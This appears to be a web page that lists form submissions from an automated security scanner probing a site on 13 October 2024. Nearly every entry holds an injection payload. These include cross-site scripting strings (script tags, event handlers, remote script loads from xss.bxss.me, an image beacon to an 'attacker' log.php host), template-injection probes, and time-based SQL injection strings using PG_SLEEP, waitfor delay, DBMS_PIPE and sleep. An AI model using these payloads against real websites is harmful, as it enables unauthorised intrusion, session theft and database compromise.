13/10/2024 23:27:14
555\u003CScRiPt\ot1K(9262)\u003C/sCripT\u003E
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
13/10/2024 23:27:08
555
-
HfjNUlYZ
13/10/2024 23:27:03
555
-
HfjNUlYZ
13/10/2024 23:26:58
555<isindex type=image src=1 onerror=Jl2Z(9661)>
-
HfjNUlYZ<body onload=kJ4C(9635)>
13/10/2024 23:26:51
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=Xn
13/10/2024 23:26:39
555
-
HfjNUlYZ
13/10/2024 23:26:30
%35%35%35%3C%53%63%52%69%50%74%20%3E%6F%74%31%4B%289391%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ
13/10/2024 23:26:25
<th:t="${dfb}#foreach
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
13/10/2024 23:26:13
555
-
HfjNUlYZ<isindex type=image src=1 onerror=05ov(988
13/10/2024 23:26:07
555
-
HfjNUlYZ<body onload=Xn75(9189)>
13/10/2024 23:26:01
555
-
HfjNUlYZ
13/10/2024 23:25:56
555<body onload=CMwb(9983)>
-
bfg1540<s1?s2"s3'hjl1540
13/10/2024 23:25:49
555
-
HfjNUlYZ
13/10/2024 23:25:39
555<img/src=">" onerror=alert(9708)>
-
HfjNUlYZ<isindex type=image src=1 onerror=kJ4C(969
13/10/2024 23:25:34
555
-
HfjNUlYZ
13/10/2024 23:25:28
555<�ScRiPt >Jl2Z(9365)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:25:23
555
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
13/10/2024 23:25:12
555
-
HfjNUlYZ
13/10/2024 23:25:06
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9516'>
-
HfjNUlYZ9265939
13/10/2024 23:24:58
555
-
HfjNUlYZ
13/10/2024 23:24:52
555<img src=xyz OnErRor=ot1K(9441)>
-
HfjNUlYZ<�ScRiPt
>05ov(9352)</ScRiPt>
13/10/2024 23:24:45
555
-
HfjNUlYZ
13/10/2024 23:24:38
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ<isindex type=image src=1 onerror=Xn75(926
13/10/2024 23:24:26
555
-
HfjNUlYZ
13/10/2024 23:24:21
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9398></ScRiPt>
-
'"()&%<zzz><ScRiPt >k65X(9653)</ScRiPt>
13/10/2024 23:24:12
555
-
HfjNUlYZ
13/10/2024 23:24:06
555<img src=//xss.bxss.me/t/dot.gif onload=ot1K(9280)>
-
HfjNUlYZ
13/10/2024 23:24:00
555<isindex type=image src=1 onerror=CMwb(9359)>
-
HfjNUlYZ<�ScRiPt
>kJ4C(9896)</ScRiPt>
13/10/2024 23:23:53
555
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?949
13/10/2024 23:23:35
555
-
HfjNUlYZ
13/10/2024 23:23:29
555<ScRiPt >Jl2Z(9858)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:23:22
555<body onload=ot1K(9981)>
-
HfjNUlYZ'"()&%<zzz><ScRiPt >k65X(9481)</ScRiPt>
13/10/2024 23:23:16
555
-
HfjNUlYZ<ScRiPt
>05ov(9077)</ScRiPt>
13/10/2024 23:23:04
555
-
HfjNUlYZ
13/10/2024 23:22:56
bfg6421<s1?s2"s3'hjl6421
-
HfjNUlYZ
13/10/2024 23:22:50
555<ScR<ScRiPt>IpT>Jl2Z(9817)</sCr<ScRiPt>IpT>
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?983
13/10/2024 23:22:43
555
-
HfjNUlYZ
13/10/2024 23:22:37
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9691'>
-
HfjNUlYZ<�ScRiPt
>Xn75(9445)</ScRiPt>
13/10/2024 23:22:31
555
-
HfjNUlYZ<ScR<ScRiPt>IpT>05ov(9903)</sCr<ScRiPt>IpT
13/10/2024 23:22:26
555
-
HfjNUlYZ
13/10/2024 23:22:20
555<�ScRiPt >CMwb(9638)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:22:12
555<script>Jl2Z(9118)</script>9118
-
HfjNUlYZ
13/10/2024 23:22:06
5559262571
-
HfjNUlYZ<ScRiPt
>kJ4C(9679)</ScRiPt>
13/10/2024 23:22:00
555
-
HfjNUlYZ
13/10/2024 23:21:54
555<isindex type=image src=1 onerror=ot1K(9544)>
-
HfjNUlYZ
13/10/2024 23:21:47
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9708></ScRiPt>
-
HfjNUlYZ<script>05ov(9304)</script>9304
13/10/2024 23:21:41
555
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?989
13/10/2024 23:21:35
555
-
HfjNUlYZ
13/10/2024 23:21:27
555<script>Jl2Z(9851)</script>
-
HfjNUlYZ
13/10/2024 23:21:21
'"()&%<zzz><ScRiPt >Evk8(9125)</ScRiPt>
-
HfjNUlYZ<ScR<ScRiPt>IpT>kJ4C(9080)</sCr<ScRiPt>IpT
13/10/2024 23:21:15
555
-
HfjNUlYZ
13/10/2024 23:21:09
555<ScRiPt >CMwb(9381)</ScRiPt>
-
HfjNUlYZ<script>05ov(9356)</script>
13/10/2024 23:21:03
555
-
HfjNUlYZ<ScRiPt
>Xn75(9543)</ScRiPt>
13/10/2024 23:20:56
555
-
HfjNUlYZ
13/10/2024 23:20:44
555'"()&%<zzz><ScRiPt >Evk8(9772)</ScRiPt>
-
HfjNUlYZ<script>kJ4C(9944)</script>9944
13/10/2024 23:20:36
555
-
HfjNUlYZ
13/10/2024 23:20:30
555<ScR<ScRiPt>IpT>CMwb(9410)</sCr<ScRiPt>IpT>
-
HfjNUlYZ
13/10/2024 23:20:25
555<WVQDUN>WC5YL[!+!]</WVQDUN>
-
HfjNUlYZ<WH2CWM>7MJ0U[!+!]</WH2CWM>
13/10/2024 23:20:19
555
-
HfjNUlYZ
13/10/2024 23:20:13
555<�ScRiPt >ot1K(9898)</ScRiPt>
-
HfjNUlYZ<ScR<ScRiPt>IpT>Xn75(9758)</sCr<ScRiPt>IpT
13/10/2024 23:20:05
555
-
HfjNUlYZ
13/10/2024 23:19:53
555<script>CMwb(9245)</script>9245
-
HfjNUlYZ<ScRiPt >05ov(9962)</ScRiPt>
13/10/2024 23:19:46
555
-
HfjNUlYZ
13/10/2024 23:19:41
555<ScRiPt >Jl2Z(9214)</ScRiPt>
-
HfjNUlYZ<script>kJ4C(9300)</script>
13/10/2024 23:19:35
555
-
HfjNUlYZ
13/10/2024 23:19:27
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9670></ScRiPt>
-
HfjNUlYZ<script>Xn75(9042)</script>9042
13/10/2024 23:19:19
555
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
13/10/2024 23:19:13
555
-
HfjNUlYZ<WUJAR2>UTVII[!+!]</WUJAR2>
13/10/2024 23:19:08
555
-
HfjNUlYZ
13/10/2024 23:19:02
555<script>CMwb(9875)</script>
-
HfjNUlYZ
13/10/2024 23:18:55
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
13/10/2024 23:18:47
555<ScRiPt >ot1K(9132)</ScRiPt>
-
dfb__${98991*97996}__::.x
13/10/2024 23:18:41
555
-
HfjNUlYZ
13/10/2024 23:18:35
555<WWRTWQ>W3RFV[!+!]</WWRTWQ>
-
HfjNUlYZ<ScRiPt >kJ4C(9289)</ScRiPt>
13/10/2024 23:18:29
555
-
HfjNUlYZ<script>Xn75(9770)</script>
13/10/2024 23:18:22
555
-
HfjNUlYZ
13/10/2024 23:18:13
555<ScRiPt >CMwb(9389)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:18:08
555<ScR<ScRiPt>IpT>ot1K(9268)</sCr<ScRiPt>IpT>
-
dfb[[${98991*97996}]]xca
13/10/2024 23:18:03
555
-
HfjNUlYZ
13/10/2024 23:17:55
dfb__${98991*97996}__::.x
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
13/10/2024 23:17:49
555
-
HfjNUlYZ
13/10/2024 23:17:41
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
dfb{{98991*97996}}xca
13/10/2024 23:17:35
555
-
HfjNUlYZ
13/10/2024 23:17:28
555<script>ot1K(9633)</script>9633
-
HfjNUlYZ
13/10/2024 23:17:22
dfb[[${98991*97996}]]xca
-
dfb__${98991*97996}__::.x
13/10/2024 23:17:17
555
-
HfjNUlYZ<WKPWTQ>OLDLX[!+!]</WKPWTQ>
13/10/2024 23:17:11
555
-
HfjNUlYZ
13/10/2024 23:17:03
dfb__${98991*97996}__::.x
-
HfjNUlYZ
13/10/2024 23:16:52
dfb{{98991*97996}}xca
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
13/10/2024 23:16:47
555
-
dfb[[${98991*97996}]]xca
13/10/2024 23:16:42
555
-
HfjNUlYZ<ScRiPt >Xn75(9437)</ScRiPt>
13/10/2024 23:16:36
555
-
HfjNUlYZ
13/10/2024 23:16:30
555<script>ot1K(9406)</script>
-
<th:t="${dfb}#foreach
13/10/2024 23:16:22
555
-
HfjNUlYZ
13/10/2024 23:16:16
dfb[[${98991*97996}]]xca
-
dfb{{98991*97996}}xca
13/10/2024 23:16:09
555
-
HfjNUlYZ
13/10/2024 23:16:04
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ
13/10/2024 23:15:57
555<WYABYU>F8ENT[!+!]</WYABYU>
-
HfjNUlYZ
13/10/2024 23:15:50
dfb{{98991*97996}}xca
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
13/10/2024 23:15:43
555
-
<%={{={@{#{${dfb}}%>
13/10/2024 23:15:37
555
-
HfjNUlYZ
13/10/2024 23:15:30
<th:t="${dfb}#foreach
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
13/10/2024 23:15:24
555
-
HfjNUlYZ
13/10/2024 23:15:18
555<ScRiPt >ot1K(9447)</ScRiPt>
-
dfb__${98991*97996}__::.x
13/10/2024 23:15:10
555
-
HfjNUlYZ
13/10/2024 23:15:05
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ
13/10/2024 23:14:54
<%={{={@{#{${dfb}}%>
-
<th:t="${dfb}#foreach
13/10/2024 23:14:48
555
-
HfjNUlYZ
13/10/2024 23:14:39
<th:t="${dfb}#foreach
-
HfjNUlYZ
13/10/2024 23:14:34
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
bfg5907<s1?s2"s3'hjl5907
13/10/2024 23:14:28
555
-
dfb[[${98991*97996}]]xca
13/10/2024 23:14:22
555
-
<%={{={@{#{${dfb}}%>
13/10/2024 23:14:08
555
-
HfjNUlYZ
13/10/2024 23:14:01
dfb__${98991*97996}__::.x
-
HfjNUlYZ
13/10/2024 23:13:54
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ9732040
13/10/2024 23:13:48
555
-
dfb{{98991*97996}}xca
13/10/2024 23:13:43
555
-
HfjNUlYZ
13/10/2024 23:13:36
bfg6197<s1?s2"s3'hjl6197
-
HfjNUlYZ
13/10/2024 23:13:17
dfb[[${98991*97996}]]xca
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
13/10/2024 23:13:10
555
-
'"()&%<zzz><ScRiPt >05ov(9980)</ScRiPt>
13/10/2024 23:13:05
555
-
HfjNUlYZ
13/10/2024 23:13:00
5559298598
-
HfjNUlYZ
13/10/2024 23:12:50
bfg5189<s1?s2"s3'hjl5189
-
bfg1586<s1?s2"s3'hjl1586
13/10/2024 23:12:44
555
-
<th:t="${dfb}#foreach
13/10/2024 23:12:39
555
-
HfjNUlYZ
13/10/2024 23:12:33
dfb{{98991*97996}}xca
-
HfjNUlYZ
13/10/2024 23:12:27
'"()&%<zzz><ScRiPt >Jl2Z(9648)</ScRiPt>
-
HfjNUlYZ'"()&%<zzz><ScRiPt >05ov(9824)</ScRiPt>
13/10/2024 23:12:17
555
-
HfjNUlYZ
13/10/2024 23:12:12
5559078190
-
HfjNUlYZ
13/10/2024 23:12:06
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ9054796
13/10/2024 23:12:01
555
-
HfjNUlYZ
13/10/2024 23:11:55
555'"()&%<zzz><ScRiPt >Jl2Z(9745)</ScRiPt>
-
<%={{={@{#{${dfb}}%>
13/10/2024 23:11:50
555
-
HfjNUlYZ
13/10/2024 23:11:40
<th:t="${dfb}#foreach
-
'"()&%<zzz><ScRiPt >kJ4C(9821)</ScRiPt>
13/10/2024 23:11:35
555
-
HfjNUlYZ
13/10/2024 23:11:30
'"()&%<zzz><ScRiPt >CMwb(9722)</ScRiPt>
-
HfjNUlYZ<ab1aTWp<
13/10/2024 23:11:15
555
-
HfjNUlYZ'"()&%<zzz><ScRiPt >kJ4C(9924)</ScRiPt>
13/10/2024 23:11:10
555
-
HfjNUlYZ
13/10/2024 23:11:04
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ
13/10/2024 23:10:58
555'"()&%<zzz><ScRiPt >CMwb(9025)</ScRiPt>
-
bfg6950<s1?s2"s3'hjl6950
13/10/2024 23:10:52
555
-
HfjNUlYZ<img sRc='http://attacker-9452/log.php?
13/10/2024 23:10:44
555
-
HfjNUlYZ9615607
13/10/2024 23:10:36
555
-
HfjNUlYZ<aw0o6Jh x=9141>
13/10/2024 23:10:23
555
-
HfjNUlYZ
13/10/2024 23:10:15
555<ablgaWB<
-
HfjNUlYZ
13/10/2024 23:10:08
bfg4655<s1?s2"s3'hjl4655
-
'"()&%<zzz><ScRiPt >Xn75(9623)</ScRiPt>
13/10/2024 23:10:03
555
-
HfjNUlYZ<ifRAme sRc=9339.com></IfRamE>
13/10/2024 23:09:54
555
-
HfjNUlYZ
13/10/2024 23:09:48
5559303926
-
HfjNUlYZ
13/10/2024 23:09:42
555<img sRc='http://attacker-9227/log.php?
-
HfjNUlYZ'"()&%<zzz><ScRiPt >Xn75(9153)</ScRiPt>
13/10/2024 23:09:18
555
-
HfjNUlYZ<WMYGLF>COYX2[!+!]</WMYGLF>
13/10/2024 23:09:12
555
-
HfjNUlYZ
13/10/2024 23:09:06
'"()&%<zzz><ScRiPt >ot1K(9928)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:09:00
555<a8Hcy0k x=9253>
-
HfjNUlYZ
13/10/2024 23:08:46
555'"()&%<zzz><ScRiPt >ot1K(9087)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:08:41
555<ifRAme sRc=9301.com></IfRamE>
-
HfjNUlYZRVaZ7
<ScRiPt >uMRn(9162)</ScRiPt>
13/10/2024 23:08:35
555
-
HfjNUlYZ
13/10/2024 23:08:21
555<WTWEFL>PAE34[!+!]</WTWEFL>
-
HfjNUlYZ}body{zzz:Expre/**/SSion(uMRn(9989))}
13/10/2024 23:08:15
555
-
<a HrEF=jaVaScRiPT:>
13/10/2024 23:08:06
555
-
HfjNUlYZ
13/10/2024 23:07:55
555dZrPP <ScRiPt >SrDu(9484)</ScRiPt>
-
<a HrEF=http://xss.bxss.me></a>
13/10/2024 23:07:40
555
-
HfjNUlYZ
13/10/2024 23:07:35
555}body{zzz:Expre/**/SSion(SrDu(9924))}
-
HfjNUlYZ<input autofocus onfocus=uMRn(9256)>
13/10/2024 23:07:19
555
-
HfjNUlYZ
13/10/2024 23:07:13
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ
13/10/2024 23:06:53
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ<ScRiPt>uMRn(9091)</sCripT>
13/10/2024 23:06:39
555
-
HfjNUlYZ
13/10/2024 23:06:33
555<input autofocus onfocus=SrDu(9605)>
-
HfjNUlYZ\u003CScRiPt\uMRn(9870)\u003C/sCripT\u003E
13/10/2024 23:06:20
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
13/10/2024 23:05:59
555
-
HfjNUlYZ
13/10/2024 23:05:54
555<ScRiPt>SrDu(9339)</sCripT>
-
HfjNUlYZ<img/src=">" onerror=alert(9109)>
13/10/2024 23:05:39
555
-
HfjNUlYZ
13/10/2024 23:05:34
555\u003CScRiPt\SrDu(9945)\u003C/sCripT\u003E
-
HfjNUlYZ
13/10/2024 23:05:17
%35%35%35%3C%53%63%52%69%50%74%20%3E%53%72%44%75%289566%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ<img src=xyz OnErRor=uMRn(9345)>
13/10/2024 23:05:11
555
-
HfjNUlYZ
13/10/2024 23:04:57
555<img/src=">" onerror=alert(9941)>
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=uM
13/10/2024 23:04:52
555
-
HfjNUlYZ
13/10/2024 23:04:37
555<img src=xyz OnErRor=SrDu(9649)>
-
HfjNUlYZ<body onload=uMRn(9998)>
13/10/2024 23:04:32
555
-
HfjNUlYZ
13/10/2024 23:04:17
555<img src=//xss.bxss.me/t/dot.gif onload=SrDu(9754)>
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
13/10/2024 23:04:11
555
-
HfjNUlYZ
13/10/2024 23:04:01
555<body onload=SrDu(9564)>
-
HfjNUlYZ<isindex type=image src=1 onerror=uMRn(992
13/10/2024 23:03:49
555
-
HfjNUlYZ
13/10/2024 23:03:39
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9598'>
-
HfjNUlYZ
13/10/2024 23:03:14
555<isindex type=image src=1 onerror=SrDu(9732)>
-
HfjNUlYZ<�ScRiPt
>uMRn(9707)</ScRiPt>
13/10/2024 23:03:08
555
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?911
13/10/2024 23:02:47
555
-
HfjNUlYZ
13/10/2024 23:02:33
555<�ScRiPt >SrDu(9420)</ScRiPt>
-
HfjNUlYZ<ScRiPt
>uMRn(9319)</ScRiPt>
13/10/2024 23:02:27
555
-
HfjNUlYZ
13/10/2024 23:02:18
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9525></ScRiPt>
-
HfjNUlYZ<ScR<ScRiPt>IpT>uMRn(9324)</sCr<ScRiPt>IpT
13/10/2024 23:02:05
555
-
HfjNUlYZ
13/10/2024 23:01:52
555<ScRiPt >SrDu(9391)</ScRiPt>
-
HfjNUlYZ<script>uMRn(9665)</script>9665
13/10/2024 23:01:43
555
-
HfjNUlYZ
13/10/2024 23:01:28
555<ScR<ScRiPt>IpT>SrDu(9437)</sCr<ScRiPt>IpT>
-
HfjNUlYZ<script>uMRn(9683)</script>
13/10/2024 23:01:19
555
-
HfjNUlYZ
13/10/2024 23:01:07
555<script>SrDu(9415)</script>9415
-
HfjNUlYZ<WFPZ2S>HR6VR[!+!]</WFPZ2S>
13/10/2024 23:00:57
555
-
HfjNUlYZ
13/10/2024 23:00:46
555<script>SrDu(9279)</script>
-
HfjNUlYZ<ScRiPt >uMRn(9212)</ScRiPt>
13/10/2024 23:00:36
555
-
HfjNUlYZ
13/10/2024 23:00:25
555<WG69V6>IHDNZ[!+!]</WG69V6>
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
13/10/2024 23:00:17
555
-
HfjNUlYZ
13/10/2024 23:00:10
555<ScRiPt >SrDu(9140)</ScRiPt>
-
dfb__${98991*97996}__::.x
13/10/2024 22:59:56
555
-
HfjNUlYZ
13/10/2024 22:59:48
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
dfb[[${98991*97996}]]xca
13/10/2024 22:59:34
555
-
HfjNUlYZ
13/10/2024 22:59:28
dfb__${98991*97996}__::.x
-
HfjNUlYZ
13/10/2024 22:59:05
dfb[[${98991*97996}]]xca
-
dfb{{98991*97996}}xca
13/10/2024 22:58:59
555
-
HfjNUlYZ
13/10/2024 22:58:45
dfb{{98991*97996}}xca
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
13/10/2024 22:58:39
555
-
HfjNUlYZ
13/10/2024 22:58:25
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
<th:t="${dfb}#foreach
13/10/2024 22:58:19
555
-
HfjNUlYZ
13/10/2024 22:58:05
<th:t="${dfb}#foreach
-
<%={{={@{#{${dfb}}%>
13/10/2024 22:57:53
555
-
HfjNUlYZ
13/10/2024 22:57:37
<%={{={@{#{${dfb}}%>
-
bfg6845<s1?s2"s3'hjl6845
13/10/2024 22:57:11
555
-
HfjNUlYZ
13/10/2024 22:56:57
bfg2456<s1?s2"s3'hjl2456
-
HfjNUlYZ9756415
13/10/2024 22:56:51
555
-
HfjNUlYZ
13/10/2024 22:56:29
5559939946
-
'"()&%<zzz><ScRiPt >uMRn(9095)</ScRiPt>
13/10/2024 22:56:23
555
-
HfjNUlYZ
13/10/2024 22:56:08
'"()&%<zzz><ScRiPt >SrDu(9572)</ScRiPt>
-
HfjNUlYZ'"()&%<zzz><ScRiPt >uMRn(9800)</ScRiPt>
13/10/2024 22:55:49
555
-
HfjNUlYZ
13/10/2024 22:55:32
555'"()&%<zzz><ScRiPt >SrDu(9741)</ScRiPt>
-
@@AcIbg
13/10/2024 14:11:27
555
-
HfjNUlYZ'"
13/10/2024 14:11:08
555
-
HfjNUlYZ
13/10/2024 14:10:58
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/10/2024 14:10:52
555
-
HfjNUlYZ5vzQCw3q')) OR 630=(SELECT 630 FROM PG_SLE
13/10/2024 14:10:41
555
-
HfjNUlYZLAWseUgE') OR 60=(SELECT 60 FROM PG_SLEEP(
13/10/2024 14:10:33
555
-
HfjNUlYZLbLCJKPl' OR 944=(SELECT 944 FROM PG_SLEEP
13/10/2024 14:10:24
555
-
HfjNUlYZ6h9h70HP')); waitfor delay '0:0:15' --
13/10/2024 14:10:16
555
-
HfjNUlYZLsoPy7eA'); waitfor delay '0:0:15' --
13/10/2024 14:10:06
555
-
HfjNUlYZBi2nqrAW'; waitfor delay '0:0:15' --
13/10/2024 14:09:54
555
-
HfjNUlYZ-1 waitfor delay '0:0:15' --
13/10/2024 14:09:44
555
-
HfjNUlYZ-1); waitfor delay '0:0:15' --
13/10/2024 14:09:33
555
-
HfjNUlYZ-1; waitfor delay '0:0:15' --
13/10/2024 14:09:24
555
-
HfjNUlYZ<afhQUVU<
13/10/2024 14:09:16
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
13/10/2024 14:09:05
555
-
HfjNUlYZ<img sRc='http://attacker-9259/log.php?
13/10/2024 14:09:00
555
-
HfjNUlYZ<aCwpij9 x=9888>
13/10/2024 14:08:50
555
-
HfjNUlYZ0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
13/10/2024 14:08:44
555
-
HfjNUlYZ<ifRAme sRc=9138.com></IfRamE>
13/10/2024 14:08:35
555
-
HfjNUlYZ0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
13/10/2024 14:08:27
555
-
HfjNUlYZ<WI4F7B>3BM9K[!+!]</WI4F7B>
13/10/2024 14:08:18
555
-
if(now()=sysdate(),sleep(15),0)
13/10/2024 14:08:09
555
-
HfjNUlYZSqTZv
<ScRiPt >fDdf(9832)</ScRiPt>
13/10/2024 14:08:03
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(fDdf(9820))}
13/10/2024 14:07:54
555
-
-1" OR 2+793-793-1=0+0+0+1 --
13/10/2024 14:07:48
555
-
-1' OR 2+58-58-1=0+0+0+1 or 'GwfoA8nO'='
13/10/2024 14:07:40
555
-
-1' OR 2+219-219-1=0+0+0+1 --
13/10/2024 14:07:34
555
-
<a HrEF=jaVaScRiPT:>
13/10/2024 14:07:27
555
-
-1 OR 2+875-875-1=0+0+0+1
13/10/2024 14:07:22
555
-
-1 OR 2+396-396-1=0+0+0+1 --
13/10/2024 14:07:15
555
-
HfjNUlYZ
13/10/2024 14:07:08
555
-
<a HrEF=http://xss.bxss.me></a>
13/10/2024 14:07:01
555
-
HfjNUlYZ<input autofocus onfocus=fDdf(9575)>
13/10/2024 14:06:53
555
-
HfjNUlYZ
13/10/2024 14:06:47
555
-
HfjNUlYZ
13/10/2024 14:06:33
555
-
HfjNUlYZ<ScRiPt>fDdf(9412)</sCripT>
13/10/2024 14:06:20
555
-
HfjNUlYZ
13/10/2024 14:06:12
555
-
HfjNUlYZ\u003CScRiPt\fDdf(9916)\u003C/sCripT\u003E
13/10/2024 14:06:06
555
-
HfjNUlYZ
13/10/2024 14:06:00
555
-
HfjNUlYZ
13/10/2024 14:05:52
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
13/10/2024 14:05:44
555
-
HfjNUlYZ
13/10/2024 14:05:39
555
-
HfjNUlYZ<img/src=">" onerror=alert(9397)>
13/10/2024 14:05:30
555
-
HfjNUlYZ
13/10/2024 14:05:25
555
-
HfjNUlYZ
13/10/2024 14:05:17
555
-
HfjNUlYZ<img src=xyz OnErRor=fDdf(9678)>
13/10/2024 14:05:09
555
-
HfjNUlYZ
13/10/2024 14:05:03
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=fD
13/10/2024 14:04:55
555
-
HfjNUlYZ
13/10/2024 14:04:49
555
-
HfjNUlYZ<body onload=fDdf(9508)>
13/10/2024 14:04:40
555
-
HfjNUlYZ
13/10/2024 14:04:34
555
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
13/10/2024 14:04:28
555
-
HfjNUlYZ
13/10/2024 14:04:20
555
-
HfjNUlYZ<isindex type=image src=1 onerror=fDdf(906
13/10/2024 14:04:14
555
-
HfjNUlYZ
13/10/2024 14:04:01
555
-
HfjNUlYZ<�ScRiPt
>fDdf(9240)</ScRiPt>
13/10/2024 14:03:53
555
-
HfjNUlYZ
13/10/2024 14:03:48
555
-
HfjNUlYZ
13/10/2024 14:03:39
555
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?934
13/10/2024 14:03:33
555
-
HfjNUlYZ
13/10/2024 14:03:25
555
-
HfjNUlYZ<ScRiPt
>fDdf(9550)</ScRiPt>
13/10/2024 14:03:20
555
-
HfjNUlYZ<ScR<ScRiPt>IpT>fDdf(9833)</sCr<ScRiPt>IpT
13/10/2024 14:03:11
555
-
HfjNUlYZ
13/10/2024 14:03:05
555
-
HfjNUlYZ<script>fDdf(9166)</script>9166
13/10/2024 14:02:58
555
-
HfjNUlYZ
13/10/2024 14:02:52
555
-
HfjNUlYZ
13/10/2024 14:02:45
555
-
HfjNUlYZ<script>fDdf(9640)</script>
13/10/2024 14:02:39
555
-
HfjNUlYZ
13/10/2024 14:02:34
555
-
HfjNUlYZ
13/10/2024 14:02:27
555
-
HfjNUlYZ<WQTWTS>UQF3N[!+!]</WQTWTS>
13/10/2024 14:02:21
555
-
HfjNUlYZ
13/10/2024 14:02:15
555
-
HfjNUlYZ
13/10/2024 14:02:09
555
-
HfjNUlYZ<ScRiPt >fDdf(9998)</ScRiPt>
13/10/2024 14:02:03
555
-
HfjNUlYZ
13/10/2024 14:01:58
555
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
13/10/2024 14:01:51
555
-
HfjNUlYZ
13/10/2024 14:01:45
555
-
dfb__${98991*97996}__::.x
13/10/2024 14:01:39
555
-
dfb[[${98991*97996}]]xca
13/10/2024 14:01:29
555
-
HfjNUlYZ
13/10/2024 14:01:21
@@8sYM5
-
dfb{{98991*97996}}xca
13/10/2024 14:01:07
555
-
HfjNUlYZ
13/10/2024 14:01:01
555'"
-
HfjNUlYZ
13/10/2024 14:00:55
555
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
13/10/2024 14:00:49
555
-
HfjNUlYZ
13/10/2024 14:00:43
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
<th:t="${dfb}#foreach
13/10/2024 14:00:35
555
-
HfjNUlYZ
13/10/2024 14:00:30
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
<%={{={@{#{${dfb}}%>
13/10/2024 14:00:22
555
-
HfjNUlYZ
13/10/2024 14:00:16
555FtQj3SLk')) OR 740=(SELECT 740 FROM PG_SLEEP(15))--
-
HfjNUlYZ
13/10/2024 14:00:03
555oZor5qBF') OR 215=(SELECT 215 FROM PG_SLEEP(15))--
-
bfg10231<s1?s2"s3'hjl10231
13/10/2024 13:59:56
555
-
HfjNUlYZ
13/10/2024 13:59:51
5555MFIikVU' OR 899=(SELECT 899 FROM PG_SLEEP(15))--
-
HfjNUlYZ
13/10/2024 13:59:43
555-1)) OR 787=(SELECT 787 FROM PG_SLEEP(15))--
-
HfjNUlYZ9533297
13/10/2024 13:59:37
555
-
'"()&%<zzz><ScRiPt >fDdf(9032)</ScRiPt>
13/10/2024 13:59:29
555
-
HfjNUlYZ
13/10/2024 13:59:23
555-1) OR 238=(SELECT 238 FROM PG_SLEEP(15))--
-
HfjNUlYZ'"()&%<zzz><ScRiPt >fDdf(9563)</ScRiPt>
13/10/2024 13:59:15
555
-
HfjNUlYZ
13/10/2024 13:59:09
555-1 OR 111=(SELECT 111 FROM PG_SLEEP(15))--
-
HfjNUlYZ
13/10/2024 13:59:02
555
-
HfjNUlYZ
13/10/2024 13:58:57
